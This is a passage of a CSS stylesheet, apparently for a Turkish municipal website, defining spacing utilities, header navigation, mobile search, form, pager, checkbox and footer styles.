  margin-top: 40px;
  margin-bottom: 40px;
}
.pv-50px {
  margin-top: 50px;
  margin-bottom: 50px;
}
.pv-60px {
  margin-top: 60px;
  margin-bottom: 60px;
}
.pv-70px {
  margin-top: 70px;
  margin-bottom: 70px;
}
.pv-80px {
  margin-top: 80px;
  margin-bottom: 80px;
}
.pv-90px {
  margin-top: 90px;
  margin-bottom: 90px;
}
.pv-100px {
  margin-top: 100px;
  margin-bottom: 100px;
}
.py-0 {
  padding-top: 0;
  padding-bottom: 0;
}
.pt-0 {
  padding-top: 0 !important;
}
.pb-0 {
  padding-bottom: 0 !important;
}
.pt-5px {
  padding-top: 5px;
}
.pt-10px {
  padding-top: 10px;
}
.pt-20px {
  padding-top: 20px;
}
.pt-30px {
  padding-top: 30px;
}
.pt-40px {
  padding-top: 40px;
}
.pt-50px {
  padding-top: 50px;
}
.pt-60px {
  padding-top: 60px;
}
.pt-70px {
  padding-top: 70px;
}
.pt-80px {
  padding-top: 80px;
}
.pt-90px {
  padding-top: 90px;
}
.pt-100px {
  padding-top: 100px;
}
.pb-5px {
  padding-bottom: 5px;
}
.pb-10px {
  padding-bottom: 10px;
}
.pb-20px {
  padding-bottom: 20px;
}
.pb-30px {
  padding-bottom: 30px;
}
.pb-40px {
  padding-bottom: 40px;
}
.pb-50px {
  padding-bottom: 50px;
}
.pb-60px {
  padding-bottom: 60px;
}
.pb-70px {
  padding-bottom: 70px;
}
.pb-80px {
  padding-bottom: 80px;
}
.pb-90px {
  padding-bottom: 90px;
}
.pb-100px {
  padding-bottom: 100px;
}
.mv-5px {
  margin-top: 5px;
  margin-bottom: 5px;
}
.mv-10px {
  margin-top: 10px;
  margin-bottom: 10px;
}
.mv-20px {
  margin-top: 20px;
  margin-bottom: 20px;
}
.mv-30px {
  margin-top: 30px;
  margin-bottom: 30px;
}
.mv-40px {
  margin-top: 40px;
  margin-bottom: 40px;
}
.mv-50px {
  margin-top: 50px;
  margin-bottom: 50px;
}
.mv-60px {
  margin-top: 60px;
  margin-bottom: 60px;
}
.mv-70px {
  margin-top: 70px;
  margin-bottom: 70px;
}
.mv-80px {
  margin-top: 80px;
  margin-bottom: 80px;
}
.mv-90px {
  margin-top: 90px;
  margin-bottom: 90px;
}
.mv-100px {
  margin-top: 100px;
  margin-bottom: 100px;
}
.my-0 {
  margin-top: 0;
  margin-bottom: 0;
}
.mt-0 {
  margin-top: 0 !important;
}
.mb-0 {
  margin-bottom: 0 !important;
}
.ml-0 {
  margin-left: 0 !important;
}
.mr-0 {
  margin-right: 0 !important;
}
.mt-5px {
  margin-top: 5px;
}
.mt-10px {
  margin-top: 10px;
}
.mt-20px {
  margin-top: 20px;
}
.mt-30px {
  margin-top: 30px;
}
.mt-40px {
  margin-top: 40px;
}
.mt-50px {
  margin-top: 50px;
}
.mt-60px {
  margin-top: 60px;
}
.mt-70px {
  margin-top: 70px;
}
.mt-80px {
  margin-top: 80px;
}
.mt-90px {
  margin-top: 90px;
}
.mt-100px {
  margin-top: 100px;
}
.mb-5px {
  margin-bottom: 5px;
}
.mb-10px {
  margin-bottom: 10px;
}
.mb-20px {
  margin-bottom: 20px;
}
.mb-30px {
  margin-bottom: 30px;
}
.mb-40px {
  margin-bottom: 40px;
}
.mb-50px {
  margin-bottom: 50px;
}
.mb-60px {
  margin-bottom: 60px;
}
.mb-70px {
  margin-bottom: 70px;
}
.mb-80px {
  margin-bottom: 80px;
}
.mb-90px {
  margin-bottom: 90px;
}
.mb-100px {
  margin-bottom: 100px;
}
.breadcrumb.light {
  background-color: transparent;
}
@media (min-width: 992px) {
  .d-lg-none {
    display: unset !important;
  }
}
@media (min-width: 1199px) {
  .d-xl-none {
    display: unset !important;
  }
}
.header-nav__item > a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  /* font-family: 'Poppins'; */
  text-transform: uppercase !important;
  height: 70px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  line-height: 1.2;
  position: relative;
  z-index: 1;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.header-nav__item .sub-menu {
  background: url(/assets/img/menu.svg);
  background-position: bottom right;
  background-size: 280px;
  background-repeat: no-repeat;
  background-color: var(--maincolor);
}
header-buttons _right .header-nav__item ul {
  display: none;
  flex-wrap: wrap;
  color: white;
  padding: 15px;
  border-radius: 10px;
  position: absolute;
  max-width: 350px;
  min-width: 350px;
  z-index: 2;
  list-style: none;
}
.header-nav__item ul li {
  flex-basis: 50%;
  padding: 7px 0px 7px 0px;
}
.header-nav__item ul li a {
  color: white;
  padding: 5px;
  font-family: "Poppins";
  font-weight: 600;
  font-size: 12px;
}
.header-nav__item:hover ul {
  display: flex;
}
.mobile-nav__sub.is-dropdown {
  display: block;
}
.link:hover {
  cursor: pointer;
}
.mobil-search {
  display: none;
  transition: all 0.5s;
  opacity: 0;
  visibility: hidden;
}
@media (min-width: 992px) {
  .big-sc-none {
    display: none !important;
  }
}
.mobil-search.is-visible {
  position: fixed;
  opacity: 1;
  visibility: visible;
  display: block;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-color: #00000080;
  z-index: 99999999;
}
.mobil-search-close {
  z-index: 1;
  display: flex;
  position: absolute;
  right: 3rem;
  top: 2em;
  opacity: 1;
  font-size: 2.2rem;
}
.mobil-search-close a {
  font-size: 1rem;
}
.mobil-search .mobil-search-content {
  display: flex;
  flex-direction: column;
  min-height: 100px;
  color: black;
  background-color: #ffffff;
  position: absolute;
  top: 5%;
  left: 5%;
  padding: 15px;
  width: 90vw;
  box-shadow: 0px 2px 20px #000000a6;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.mobil-search-title {
  font-size: 1.5rem;
  font-family: "Poppins";
  font-weight: 600;
}
.mobil-search-bottom-line {
  height: 15px;
  background-color: #ededed;
  width: 100%;
  left: 0;
  position: absolute;
  bottom: -15px;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
  box-shadow: 0px 20px 20px 0px #a9a9a961;
}
.mobil-search-container input {
  width: 100%;
  border: 1px solid rgba(73, 82, 91, 0.08);
  -webkit-box-shadow: 1px 2px 3px rgb(73 82 91 / 10%);
  box-shadow: 1px 2px 3px rgb(73 82 91 / 10%);
  border-radius: 7px;
  height: 50px;
  font-family: inherit;
  padding-left: 20px;
  padding-right: 50px;
  font-size: 13px;
  font-weight: 600;
}
.mobil-search-container .mobil-search-button {
  position: absolute;
  right: 0;
  height: 100%;
  font-size: 2rem;
  padding: 5px;
  background-color: #ededed;
  border-top-right-radius: 10px;
  border-bottom-right-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 50px;
}
.mobil-search-container {
  display: flex;
  position: relative;
  margin: 25px 0;
}
.btn-wrapper .icon {
  color: #fff;
}
.header-nav__item ul {
  display: none;
  flex-wrap: wrap;
  color: white;
  padding: 15px;
  border-radius: 10px;
  position: absolute;
  max-width: 385px;
  min-width: 385px;
  z-index: 2;
  list-style: none;
  left: auto;
  right: 0;
  border: 1px solid #ffffff29;
}
@media (min-width: 768px) {
  .sub-menu.menu-8 {
    right: 300px;
  }
  .sub-menu.menu-7 {
    right: 300px;
  }
}
@media (min-width: 1367px) and (max-width: 1440px) {
  header .header-container {
    padding-left: 50px !important;
    padding-right: 50px !important;
  }
  .sub-menu.menu-7 {
    right: 145px;
  }
  .sub-menu.menu-8 {
    right: 50px;
  }
}
.header-input {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-top: 2px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 10px;
  height: 43px;
  border: 1px solid rgba(255, 255, 255, 0.15);
  color: #fff;
  background: transparent;
  font-family: "Poppins";
}
.header-input-type {
  background-color: transparent;
  border: 0;
  color: white;
}
.header-buttons__wrapper ul li img {
  max-height: 30px;
}
.header-button:hover {
  color: white;
}
.contact-address__info {
  background: #f7f7f7;
  border-radius: 10px;
  padding-left: 25px;
  padding-right: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100px;
}
@media (min-width: 321px) {
  .contact-address .icon {
    margin-right: 0;
    background: var(--maincolor);
    border-radius: 5px;
    width: 40px;
    height: 40px;
    position: absolute;
    top: 16px;
    right: 20px;
    right: 25px;
    top: -16px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    font-size: 18px;
    justify-content: center;
    display: flex;
  }
}
.contact-address .icon {
  margin-right: 0;
  background: var(--maincolor);
  border-radius: 5px;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 16px;
  right: 20px;
  right: 25px;
  top: -16px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  font-size: 18px;
  justify-content: center;
  display: flex;
}
.contact-address__info .title {
  text-transform: uppercase;
  color: #333;
  font-size: 16px;
  font-weight: 800;
}
.contact-address__info .text {
  color: #444;
  font-size: 13px;
  padding-top: 5px;
  line-height: 1.4;
  padding: 1px 0;
}
@media (max-width: 768px) {
  .inner-page__heading {
    display: none;
  }
  .common-list.single .common-list__left.duyuru_common_prop {
    width: 3%;
  }
  .common-list.single .common-list__wrapper {
    height: 90px;
  }
  .common-list__content .title {
    position: relative;
    display: inline-block;
    word-wrap: break-word;
    overflow: hidden;
    max-height: 3.6em !important;
    line-height: 1.2em;
  }
  .common-list__content .text {
    display: none;
  }
  /* .header-logo a {
        margin-top: 0px !important;
    } */
  .h1logo:before {
    top: 55px !important;
    height: 180px !important;
  }
}
.pager {
  display: flex;
}
.pager li a {
  color: var(--maincolor);
}
.pager li {
  cursor: pointer;
}
.pager li.active,
.pager li:hover,
.pager li:hover a {
  background: var(--maincolor);
  color: #fff;
}
.pager li {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 50px;
  height: 50px;
  font-family: "Poppins", "Poppins";
  border-radius: 100%;
  background: #fff;
  color: #49525b;
  -webkit-box-shadow: 5px 7px 15px rgb(73 82 91 / 15%);
  box-shadow: 5px 7px 15px rgb(73 82 91 / 15%);
  font-size: 16px;
}
.pager li a {
  width: 100%;
  height: 100%;
  display: flex;
  border-radius: 100%;
  align-content: center;
  justify-content: center;
  align-items: center;
}
::-webkit-scrollbar {
  width: 6px;
}
::-webkit-scrollbar-thumb {
  background-color: rgba(73, 82, 91, 0.3);
}
::-webkit-scrollbar-track {
  background-color: #fff;
}
@media (min-width: 1199px) and (max-width: 1366px) {
  .container-fluid {
    padding-left: 50px !important;
    padding-right: 50px !important;
  }
  .sub-menu.menu-7 {
    right: 150px;
  }
  .sub-menu.menu-8 {
    right: 45px;
  }
  .slideryazi {
    margin-top: 120px;
  }
  .header {
    height: 90px !important;
  }
  .header-logo a {
    margin-top: 0px !important;
  }
}
.nunito {
  font-family: "Bebas Neue" !important;
}
.breadcrumb {
  margin-bottom: 0;
  padding-left: 0;
}
.pager {
  justify-content: center;
  gap: 10px;
  display: flex;
  margin-top: 2rem;
  flex-wrap: wrap;
  flex-direction: row;
}
::marker {
  display: none;
  content: "";
  visibility: hidden;
}
@media (min-width: 1750px) {
  footer .container {
    max-width: 1400px;
  }
  .footer-col.col-lg-8 .row {
    gap: 1rem;
  }
}
@media (min-width: 768px) {
  .footer_mobile_content {
    margin-top: 4rem;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .footer_mobile_content img {
    max-height: 35px;
  }
  .footer_mobile_content .footer_mobile_col-right ul {
    display: flex;
    gap: 0.8rem;
  }
  .footer-app-galery {
    padding-left: 0;
  }
  .menu-left {
    left: -140px !important;
    right: 0 !important;
  }
  .header-nav__item .sub-menu .menu-item a {
    transition: all 0.5s ease;
  }
  .header-nav__item .sub-menu .menu-item a:hover {
    border-bottom: 1px solid #fff;
    transition: all 0.5s ease;
  }
  .in-page-header-container {
    max-height: 70px;
    height: 70px;
  }

  .in-page-header-logo a {
    margin-top: 0 !important;
  }
}
.icon-container i {
  font-size: 1.5rem;
}
.tab--content.Tab_1.modal-mayor__content {
  display: none;
}
.tab--content.Tab_2.modal-mayor__content {
  display: none;
}
.tab--content.Tab_3.modal-mayor__content {
  display: none;
}
.tab--content.Tab_4.modal-mayor__content {
  display: none;
}
.tab--content.Tab_5.modal-mayor__content {
  display: none;
}
.tab--content.Tab_1.modal-mayor__content.is-active {
  display: flex;
  flex-direction: column;
}
.tab--content.Tab_2.modal-mayor__content.is-active {
  display: flex;
  flex-direction: column;
}
.tab--content.Tab_3.modal-mayor__content.is-active {
  display: flex;
  flex-direction: column;
}
.tab--content.Tab_4.modal-mayor__content.is-active {
  display: flex;
  flex-direction: column;
}
.tab--content.Tab_5.modal-mayor__content.is-active {
  display: flex;
  flex-direction: column;
}
.inner-page__post_content {
  width: 100%;
}
.entry-content p img {
  max-width: 100%;
}
.header-container.container-fluid {
  padding: 0 !important;
  width: 90vw;
  height: 55px;
}
.table .thead-dark th {
  color: #fff;
  background-color: var(--maincolor);
  border-color: var(--maincolor);
}
button.icon {
  color: white;
}
.header-input-type::placeholder {
  color: white;
}
@media (max-width: 1400px) {
  .projects-photo {
    height: 350px !important;
  }
}
.textarea-form {
  border: 2px solid rgba(0, 0, 0, 0.08);
  height: 10rem !important;
  padding-left: 17px;
  padding-top: 0.75rem;
  padding-right: 35px;
  font-family: "Poppins", "Poppins";
  font-size: 13px;
  color: #49525b;
  width: 100%;
  border-radius: 7px;
}
.breadcrumb.light ul li {
  display: flex;
  max-width: max-content;
  padding: 0;
}
.header-container.container-fluid {
  max-width: 1400px;
}
.label-checkbox {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  cursor: pointer;
}

.label-checkbox input {
  position: absolute;
  left: -9999px;
}

.label-checkbox.style-1 .checkbox {
  border: 2px solid rgba(0, 0, 0, 0.13);
}

.label-checkbox.style-1 .checkbox:hover {
  border: 2px solid #7e8896;
  color: #7e8896;
}

.label-checkbox .checkbox {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 25px;
  height: 25px;
  border-radius: 50%;
  background: #fff;
  border: 2px solid rgba(0, 0, 0, 0.08);
  color: #7e8896;
  font-size: 16px;
  position: relative;
}

.label-checkbox .checkboxNotchacked {
  width: 25px;
  height: 25px;
  border-radius: 50%;
  background: rgba(0, 0, 0, 0.24);
  border: 2px solid rgba(0, 0, 0, 0.08);
  color: #fff;
  font-size: 16px;
  position: relative;
  content: "âœ–ï¸";
}

.label-checkbox .checkbox:before {
  content: "âœ”";
  position: absolute;
  top: -10px;
  font-size: 24px;
  opacity: 0;
  visibility: hidden;
}

.label-checkbox .checkboxNotchacked:before {
  content: "âœ–ï¸";
  position: absolute;
  top: -10px;
  font-size: 24px;
  opacity: 0;
  visibility: hidden;
}

.label-checkbox .checkbox:hover {
  border: 2px solid var(--maincolor);
  color: var(--maincolor);
}

.label-checkbox input:checked + .checkbox:before {
  opacity: 1;
  visibility: visible;
}

select.selectbox {
  width: 100%;
  height: 60px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  font-family: inherit;
  padding-left: 20px;
  padding-right: 20px;
  color: #999;
  font-size: 16px;
  background: #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  /* cursor: pointer; */
  position: relative;
}

select.selectbox:hover {
  border: 1px solid rgba(0, 0, 0, 0.2);
}

select.selectbox:focus {
  outline: 0;
  border: 1px solid var(--maincolor);
}

@media (max-width: 479px) {
  select.selectbox {
    height: 55px;
    padding-right: 15px;
    font-size: 14px;
  }
}

select.selectbox:before {
  content: "";
}

select.selectbox:focus + .icon.arrow {
  -webkit-transform: translateY(-50%) rotate(-90deg);
  transform: translateY(-50%) rotate(-90deg);
  margin-top: 13px;
}

.js .inputfile {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -1;
}

.inputfile + label {
  cursor: pointer;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 16px;
  height: 60px;
  overflow: hidden;
  padding-left: 20px;
  padding-right: 20px;
  text-overflow: ellipsis;
  white-space: nowrap;
  width: 100%;
}

.no-js .inputfile + label {
  display: none;
}

.inputfile:focus + label,
.inputfile.has-focus + label {
  outline: 1px dotted #000;
  outline: -webkit-focus-ring-color auto 5px;
}

.inputfile-1 {
  display: none;
}

.inputfile + label svg {
  width: 1em;
  height: 1em;
  vertical-align: middle;
  fill: currentColor;
  margin-top: -0.25em;
  margin-right: 0.25em;
}

.inputfile-1 + label {
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.08);
  font-weight: 800;
  font-size: 18px;
  color: #f00;
  border-radius: 5px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.inputfile-1 + label:hover {
  border: 1px solid rgba(0, 0, 0, 0.2);
  color: var(--maincolor);
}

.inputfile-1:focus + label,
.inputfile-1.has-focus + label,
.inputfile-1 + label:hover {
  background: none;
}
.inner-page__form.price ul li input {
  color: #7e8896;
  font-size: 20px;
  font-weight: 800;
  text-align: right;
}

.inner-page__form.style-1 > .row .row {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.inner-page__form.style-1 ul li:not(:last-child) {
  margin-bottom: 10px;
}

.inner-page__form.style-1 ul li .heading {
  background: rgba(222, 230, 241, 0.25);
  border-radius: 5px 0 0 5px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  line-height: 1.3;
  width: 100%;
  height: 53px;
  padding-left: 10px;
  padding-right: 10px;
  margin-bottom: 0;
  color: #0b2d6c;
}

@media (max-width: 479px) {
  .inner-page__form.style-1 ul li .heading {
    border-radius: 5px 5px 0 0;
  }
}

@media (max-width: 479px) {
  .inner-page__form.style-1 ul li input {
    border-radius: 0 0 5px 5px;
  }
}

.inner-page__form.style-1 ul li input:focus {
  border: 1px solid #0b2d6c;
}

.inner-page__form.style-1 ul li select.selectbox:focus {
  border: 1px solid #0b2d6c;
}

.inner-page__form ul li {
  margin-bottom: 20px;
}

.inner-page__form ul li .heading {
  color: #0b2d6c;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 3px;
}

.inner-page__form ul li .icon.arrow {
  position: absolute;
  top: 50%;
  right: 30px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 14px;
  opacity: 0.5;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  margin-top: 12px;
  pointer-events: none;
}

.inner-page__form ul li input,
.inner-page__form ul li textarea {
  width: 100%;
  height: 60px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  font-family: inherit;
  padding-left: 20px;
  padding-right: 20px;
  color: #333;
  font-size: 16px;
  background: #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.inner-page__form ul li input:hover,
.inner-page__form ul li textarea:hover {
  border: 1px solid rgba(0, 0, 0, 0.2);
}

.inner-page__form ul li input:focus,
.inner-page__form ul li textarea:focus {
  outline: 0;
  border: 1px solid #0b2d6c;
}

@media (max-width: 479px) {
  .inner-page__form ul li input,
  .inner-page__form ul li textarea {
    height: 55px;
    padding-right: 15px;
    font-size: 14px;
  }
}

@media (max-width: 479px) {
  #nextBtn {
    height: 40px;
    min-width: 30px;
    margin-top: 200px;
  }
}

@media (max-width: 479px) {
  #prevBtn {
    height: 40px;
    min-width: 30px;
    margin-top: 200px;
  }
}

.inner-page__form ul li textarea {
  height: 200px;
  padding-top: 20px;
}

.inner-page__form ul li .icon:not(.arrow) {
  position: absolute;
  top: 50%;
  right: 30px;
  color: #999;
  font-size: 16px;
  margin-top: 5px;
  z-index: 1;
  pointer-events: none;
}

.inner-page__form .send input {
  background: #0b2d6c;
  font-family: inherit;
  height: 60px;
  min-width: 200px;
  padding-left: 30px;
  padding-right: 30px;
  color: #fff;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 800;
  border-radius: 5px;
  cursor: pointer;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.inner-page__form .send input:hover {
  background: #0b2d6c;
}
.input-elevated {
  font-size: 16px;
  line-height: 1.5;
  border: none;
  background: #ffffff;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 20 20'><path fill='%23838D99' d='M13.22 14.63a8 8 0 1 1 1.41-1.41l4.29 4.29a1 1 0 1 1-1.41 1.41l-4.29-4.29zm-.66-2.07a6 6 0 1 0-8.49-8.49 6 6 0 0 0 8.49 8.49z'></path></svg>");
  background-repeat: no-repeat;
  background-position: 95%;
  background-size: 20px 20px;
  /* box-shadow: 0 2px 4px 0 rgb(255 255 255 / 25%); */
  border-radius: 5px;
  width: 300px;
  padding: 0.5em 1em 0.5em 0.5em;
  font-family: "Poppins";
}

.input-elevated::placeholder {
  color: #838d99;
}

.input-elevated:focus {
  outline: none;
  box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.16);
}
@media (min-width: 768px) {
  .mobile_sticky_buttons {
    display: none;
  }
}
@media (max-width: 768px) {
  .footer-col img {
    max-height: 2.4rem;
  }
  .footer_mobile_col-right ul {
    display: flex;
    gap: 1rem;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 3rem;
    padding: 0 2rem;
  }
  .header-sticky .logo img {
    width: unset !important;
    /* max-height: 50px!important; */
  }
  #projeler .row.clearfix.flex-column {
    margin: 0 !important;
  }
  .projects-header .rakamlarlabelediye {
    width: unset !important;
    height: 40px !important;
  }
  .footer_mobile_content {
    margin-top: 4rem;
  }
  .footer-contact__info a {
    font-size: 1.1rem;
  }
  .footer-contact__numbers ul li a .number {
    font-size: 1.217rem;
  }
  .footer-contact__numbers ul li a .icon {
    font-size: 2rem;
  }
  .footer__menuler {
    display: none;
  }
  .footer-top:before {
    background: var(--maincolor);
  }
  .footer-top {
    /* background: #0b2d6c !important; */
  }
  .projects-nav ul.row.no-gutters {
    padding: 0 1rem;
  }
  .haber-slider .item a .head .title {
    font-size: 0.8rem !important;
    line-height: 19px;
    text-align: justify;
  }
  .mobile-nav__content > ul > li:not(.heading) > a.link {
    font-size: 1rem;
    font-weight: 700;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
  .mobile-nav__sub > li > a {
    font-size: 0.8rem;
    font-weight: 400;
  }
  .modal-mayor__photo {
    height: 100%;
    max-height: 50vh;
    overflow: hidden;
  }
  .modal-mayor__photo img {
    height: 100%;
  }
}
@media (max-width: 991px) {
  .input-elevated {
    max-width: 200px;
  }
  .mobil-search-container .mobil-search-button {
    font-size: 1rem;
  }
  .footer-app-galery {
    justify-content: center;
  }
  .documents-files ul li a {
    flex-wrap: nowrap;
  }
  .documents-files ul li a .title {
    font-size: 0.877rem;
  }
}
.accordion-button:focus {
  z-index: 3;
  border-color: rgb(0 51 90);
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgb(0 51 90 / 25%);
}
@media (min-width: 992px) {
  .inner-page__heading .container {
    padding-top: 1rem;
  }
}
.datepicker {
  width: 100%;
  height: 60px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  font-family: inherit;
  padding-left: 20px;
  padding-right: 20px;
  color: #999;
  font-size: 16px;
  background: #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  cursor: pointer;
  position: relative;
  max-height: 50px;
}
.accordion-button:not(.collapsed) {
  height: 100%;
}
.accordion-header {
  padding: 0;
}
.accordion-body p img {
  max-width: 100%;
}
.baskanmesajlari_icerik {
  display: flex;
  flex-direction: column;
  padding: 1.6rem;
}
.inpage__first_image {
  width: 50%;
  height: 300px;
}
@media (max-width: 992px) {
  .mobile-menu .menu-box .navigation .dropdown .responsive-icon {
    display: inline !important;
    margin-right: 5px;
  }
  .mobile-menu .navigation li > ul > li {
    padding-left: 0px !important;
  }
  .mobile-menu .navigation li > ul > li > a {
    padding-left: 15px !important;
  }
  .home-top-news {
    margin-top: 2rem !important;
  }
  .header-mobile__buttons {
    margin-top: 0;
  }
  .mobile-nav__header-body {
    height: 45px !important;
  }
  .mobile-nav__footer {
    height: fit-content !important;
  }
  .mobile-nav__footer a {
    height: 45px !important;
  }
  .modal-mayor.is-visible {
    overflow-y: scroll;
  }
  .modal-mayor__container {
    overflow-y: visible;
  }
  .modal-mayor__content {
    padding: 40px 40px;
  }
  .baskanmesajlari_icerik,
  .mobile__accordion_pad {
    padding: 0;
  }
  .mobile__accordion_pad img {
    max-width: 100%;
  }
  .inpage__first_image {
    width: 100%;
    height: unset;
  }
  .footer-contact__numbers ul li a .icon {
    margin-right: 0.5rem;
  }
}
@media (min-width: 992px) {
  .overlay__home {
    display: flex !important;
  }
}
.hlogo:before {
  content: "";
  position: absolute;
  top: 75px;
  right: 0;
  z-index: -1;
  left: 50%;
  background: url(/assets/img/logo-bgddd.png) no-repeat center center
    transparent;
  background-size: cover;
  width: 165px;
  height: 265px;
  -webkit-transform: translateX(-50%) translateY(-60%);
  transform: translateX(-50%) translateY(-60%);
  -webkit-transition: 0.5s;
  transition: 0.5s;
}
.h1logo:before {
  content: "";
  position: absolute;
  top: 60px;
  right: 0;
  z-index: -1;
  left: 50%;
  background: url(/assets/img/logo-bgddd.png) no-repeat center center
    transparent;
  background-size: contain;
  width: 193px;
  height: 275px;
  -webkit-transform: translateX(-50%) translateY(-60%);
  transform: translateX(-50%) translateY(-60%);
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 768px) {
  .baskan_imza_overlay {
    bottom: 1rem !important;
  }
  .baskan_imza_overlay img {
    max-width: 8rem !important;
  }
  .modal-mayor__header .rank {
    font-size: 12px !important;
    letter-spacing: 4px !important;
  }
}
.baskan_imza_overlay {
  position: absolute;
  bottom: 2rem;
  left: 2rem;
}
/* Yeni heade alamı cssi */

header .header-container {
  width: 100%;
}

header .header-container .icon-btn {
  text-decoration: none;
  border: 1px solid rgba(255, 255, 255, 0.8);
  border-radius: 26px;
  margin-right: 12px;
  background-color: var(--maincolor);
}

header .header-container .icon-btn {
  /* background-color: var(--maincolor); */
}

header .header-container .icon-btn:last-child {
  margin-right: 0;
}

header .header-container .icon-btn .icon {
  padding: 8px 22px;
  border-radius: 32px;
  color: white;
  background-color: transparent;
  font-size: 22px;
  border-right: 1px solid rgba(255, 255, 255, 0.6);
}

header.header-container .icon-btn .icerik {
  padding-left: 24px;
  padding-right: 24px;
}

header .header-container .icon-btn .baslik-ust {
  color: rgba(255, 255, 255, 0.9);
  text-transform: uppercase;
  padding: 0 0.5rem;
  margin: 0;
  font-size: 9px;
  font-weight: 400;
  letter-spacing: 0.5px;
}

header .header-container .icon-btn .baslik-alt {
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  color: rgba(255, 255, 255, 0.9);
  padding: 0 0.5rem;
  margin: 0;
}

@media only screen and (max-width: 1399px) {
  header .header-container .icon-btn .icerik {
    padding-left: 16px;
    padding-right: 16px;
  }
}

header .header-container .icon-btn,
header .header-container .icon-btn .icon,
header .header-container .icon-btn .baslik-ust,
header .header-container .icon-btn .baslik-alt {
  transition: all 0.2s ease-in-out;
}

header .header-container .icon-btn:hover {
  background-color: white;
  box-shadow: 0 0.15rem 1.75rem 0 rgba(58, 59, 69, 0.4) !important;
}

header .header-container .icon-btn:hover .icon {
  border-right: 1px solid var(--color-blue-dark);
  color: var(--maincolor);
}

header .header-container .icon-btn:hover .baslik-ust,
header .header-container .icon-btn:hover .baslik-alt {
  color: var(--maincolor);
}

header .header-container .hava-durumu .icon img {
  height: 36px !important;
}

header .header-container .hava-durumu .detay {
  font-family: "Jost", "Poppins";
}

header .header-container .hava-durumu .detay .detay-ust {
  color: rgba(255, 255, 255, 0.9);
  text-transform: uppercase;
  padding: 0;
  margin: 0;
  font-size: 10px;
  font-weight: 400;
  letter-spacing: 0.5px;
}

header .header-container .hava-durumu .detay .detay-alt {
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  color: rgba(255, 255, 255, 0.9);
  padding: 0;
  margin: 0;
}

header .header-container .cozum-merkezi {
  background-color: transparent;
}

header .header-container .cozum-merkezi .icon svg {
  color: white;
  font-size: 24px;
}

header .header-container .cozum-merkezi .detay {
  font-family: "Jost", "Poppins";
}

header .header-container .cozum-merkezi .detay .baslik {
  color: rgba(255, 255, 255, 0.9);
  text-transform: uppercase;
  padding: 0;
  margin: 0;
  font-size: 10px;
  font-weight: 400;
  letter-spacing: 0.5px;
}

header .header-container .cozum-merkezi .detay .icerik {
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.5px;
  color: rgba(255, 255, 255, 0.9);
